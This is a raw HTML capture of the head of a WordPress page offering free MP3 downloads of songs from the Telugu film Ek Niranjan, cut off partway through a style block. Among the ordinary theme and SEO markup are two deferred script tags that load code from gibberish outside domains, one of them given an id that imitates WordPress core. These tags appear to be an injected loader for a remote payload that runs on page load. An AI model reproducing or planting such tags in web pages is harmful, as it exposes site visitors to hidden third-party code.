

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unholylyrics.com/ek-niranjan-songs/
body_size: 13821
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Ek Niranjan 2009 Telugu Movie Naa Songs Mp3 Free Download</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Ek Niranjan Songs, Ek Niranjan Songs Download, Ek Niranjan Mp3 Songs, Ek Niranjan Naa Songs, Ek Niranjan Naa Songs Download, Ek Niranjan Movie Songs Naa Songs" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://unholylyrics.com/ek-niranjan-songs/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/unholylyrics.com\/ek-niranjan-songs\/#article","name":"Ek Niranjan 2009 Telugu Movie Naa Songs Mp3 Free Download","headline":"Ek Niranjan","author":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/unholylyrics.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/05\/Ek-Niranjan-e1590579176545.jpg","width":200,"height":200,"caption":"Ek Niranjan naa songs"},"datePublished":"2020-09-20T09:58:42+06:00","dateModified":"2025-10-13T15:02:13+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/unholylyrics.com\/ek-niranjan-songs\/#webpage"},"isPartOf":{"@id":"https:\/\/unholylyrics.com\/ek-niranjan-songs\/#webpage"},"articleSection":"Album Songs, Telugu Songs 2009"},{"@type":"BreadcrumbList","@id":"https:\/\/unholylyrics.com\/ek-niranjan-songs\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","position":1,"name":"Home","item":"https:\/\/unholylyrics.com","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/album-songs\/#listItem","name":"Album Songs"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/album-songs\/#listItem","position":2,"name":"Album Songs","item":"https:\/\/unholylyrics.com\/category\/album-songs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/ek-niranjan-songs\/#listItem","name":"Ek Niranjan"},"previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/ek-niranjan-songs\/#listItem","position":3,"name":"Ek Niranjan","previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/album-songs\/#listItem","name":"Album Songs"}}]},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/ek-niranjan-songs\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/author\/admin\/#author","url":"https:\/\/unholylyrics.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/ek-niranjan-songs\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/unholylyrics.com\/ek-niranjan-songs\/#webpage","url":"https:\/\/unholylyrics.com\/ek-niranjan-songs\/","name":"Ek Niranjan 2009 Telugu Movie Naa Songs Mp3 Free Download","description":"Ek Niranjan Songs, Ek Niranjan Songs Download, Ek Niranjan Mp3 Songs, Ek Niranjan Naa Songs, Ek Niranjan Naa Songs Download, Ek Niranjan Movie Songs Naa Songs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/unholylyrics.com\/#website"},"breadcrumb":{"@id":"https:\/\/unholylyrics.com\/ek-niranjan-songs\/#breadcrumblist"},"author":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/05\/Ek-Niranjan-e1590579176545.jpg","@id":"https:\/\/unholylyrics.com\/ek-niranjan-songs\/#mainImage","width":200,"height":200,"caption":"Ek Niranjan naa songs"},"primaryImageOfPage":{"@id":"https:\/\/unholylyrics.com\/ek-niranjan-songs\/#mainImage"},"datePublished":"2020-09-20T09:58:42+06:00","dateModified":"2025-10-13T15:02:13+06:00"},{"@type":"WebSite","@id":"https:\/\/unholylyrics.com\/#website","url":"https:\/\/unholylyrics.com\/","name":"Naa Songs","description":"Unholy Lyrics Praised for its Catchy, its Playful Lyrics","inLanguage":"en-US","publisher":{"@id":"https:\/\/unholylyrics.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Feed" href="https://unholylyrics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Comments Feed" href="https://unholylyrics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Ek Niranjan Comments Feed" href="https://unholylyrics.com/ek-niranjan-songs/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unholylyrics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://unholylyrics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://unholylyrics.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://unholylyrics.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://unholylyrics.com/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='news-rift-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-default-css-css' href='https://unholylyrics.com/wp-content/themes/news-rift/css/colors/default.css?ver=6.8.3' media='all' />
<script src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1770074310" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1770074310" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://unholylyrics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://unholylyrics.com/wp-json/wp/v2/posts/10597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unholylyrics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://unholylyrics.com/?p=10597' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Fek-niranjan-songs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Fek-niranjan-songs%2F&#038;format=xml" />
<link rel="pingback" href="https://unholylyrics.com/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #f9fafb; }
</style>
<meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
